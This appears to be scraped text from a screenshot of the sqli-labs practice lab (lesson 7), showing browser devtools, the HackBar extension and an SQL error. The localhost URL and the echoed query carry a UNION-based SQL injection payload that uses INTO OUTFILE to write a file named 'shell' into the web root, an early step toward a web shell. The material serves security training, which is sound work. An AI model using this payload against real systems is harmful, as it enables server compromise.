 Welcome Dhakkan
SELECT * FROM users WHERE id=(('1')) union select 1,2,3 into outfile '/var/www/html/shell' -- ')) LIMIT 0,1
You have an error in your SQL syntax
SQLI DUMB SERIES-7
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://localhost:8888/Less-7/?id=1')) union select 1,2,3 into outfile '/var/www/html/shell' --+
SplitUrl